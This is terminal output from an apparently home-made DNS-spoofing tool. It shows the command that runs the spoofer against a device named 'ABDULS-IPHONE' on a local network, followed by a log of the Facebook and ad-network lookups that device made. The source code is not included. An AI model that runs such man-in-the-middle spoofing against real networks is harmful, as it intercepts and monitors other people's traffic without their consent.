 root@kali:/home/kali/python/offensive/dns_spoof# python3 spoofer.py -g 192.168.1.1 -i eth1 -t 192.168.1.6 -o
DNS-SPOOFER
- jaabir
Target Name : ABDULS-IPHONE.domain.name
Target IP: 192.168.1.6
Gateway : 192.168.1.1
Interface : eth1
Verbose : False
Save output : True
[*] Target 192.168.1.6 has searched for www.facebook.com. - Sun Jun 13 10:11:01 2021
[*] Target 192.168.1.6 has searched for www.facebook.com. - Sun Jun 13 10:11:01 2021
[*] Target 192.168.1.6 has searched for www.facebook.com. - Sun Jun 13 10:11:02 2021
[*] Target 192.168.1.6 has searched for www.facebook.com. - Sun Jun 13 10:11:02 2021
[*] Target 192.168.1.6 has searched for www.facebook.com. - Sun Jun 13 10:11:02 2021
[*] Target 192.168.1.6 has searched for www.facebook.com. - Sun Jun 13 10:11:02 2021
[*] Target 192.168.1.6 has searched for www.facebook.com. - Sun Jun 13 10:11:04 2021
[*] Target 192.168.1.6 has searched for www.facebook.com. - Sun Jun 13 10:11:04 2021
[*] Target 192.168.1.6 has searched for www.facebook.com. - Sun Jun 13 10:11:04 2021
[*] Target 192.168.1.6 has searched for www.facebook.com. - Sun Jun 13 10:11:04 2021
^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B[*] Target 192.168.1.6 has searched for outcome6.supersonicads.com. - Sun Jun 13
10:11:05 2021
[*] Target 192.168.1.6 has searched for outcome6.supersonicads.com. - Sun Jun 13 10:11:05 2021
[*] Target 192.168.1.6 has searched for web.facebook.com. - Sun Jun 13 10:11:06 2021
[*] Target 192.168.1.6 has searched for web.facebook.com. - Sun Jun 13 10:11:06 2021
[*] Target 192.168.1.6 has searched for outcome6.supersonicads.com. - Sun Jun 13 10:11:06 2021
[*] Target 192.168.1.6 has searched for outcome6.supersonicads.com. - Sun Jun 13 10:11:06 2021
[*] Target 192.168.1.6 has searched for web.facebook.com. - Sun Jun 13 10:11:07 2021
[*] Target 192.168.1.6 has searched for web.facebook.com. - Sun Jun 13 10:11:07 2021
[*] Target 192.168.1.6 has searched for web.facebook.com. - Sun Jun 13 10:11:08 2021
[*] Target 192.168.1.6 has searched for web.facebook.com. - Sun Jun 13 10:11:08 2021
[*] Target 192.168.1.6 has searched for outcome6.supersonicads.com. - Sun Jun 13 10:11:09 2021
[*] Target 192.168.1.6 has searched for outcome6.supersonicads.com. - Sun Jun 13 10:11:09 2021
[*] Target 192.168.1.6 has searched for web.facebook.com. - Sun Jun 13 10:11:09 2021
[*] Target 192.168.1.6 has searched for web.facebook.com. - Sun Jun 13 10:11:09 2021
[*] Target 192.168.1.6 has searched for outcome6.supersonicads.com. - Sun Jun 13 10:11:13 2021
[*] Target 192.168.1.6 has searched for outcome6.supersonicads.com. - Sun Jun 13 10:11:13 2021
[*] Target 192.168.1.6 has searched for web.facebook.com. - Sun Jun 13 10:11:13 2021
[*] Target 192.168.1.6 has searched for web.facebook.com. - Sun Jun 13 10:11:13 2021
[*] Target 192.168.1.6 has searched for www.facebook.com. - Sun Jun 13 10:11:16 2021
[*] Target 192.168.1.6 has searched for www.facebook.com. - Sun Jun 13 10:11:16 2021
[*] Target 192.168.1.6 has searched for www.facebook.com. - Sun Jun 13 10:11:16 2021
[*] Target 192.168.1.6 has searched for www.facebook.com. - Sun Jun 13 10:11:16 2021
[*] Target 192.168.1.6 has searched for www.facebook.com. - Sun Jun 13 10:11:17 2021
[*] Target 192.168.1.6 has searched for www.facebook.com. - Sun Jun 13 10:11:17 2021
[*] Target 192.168.1.6 has searched for www.facebook.com. - Sun Jun 13 10:11:17 2021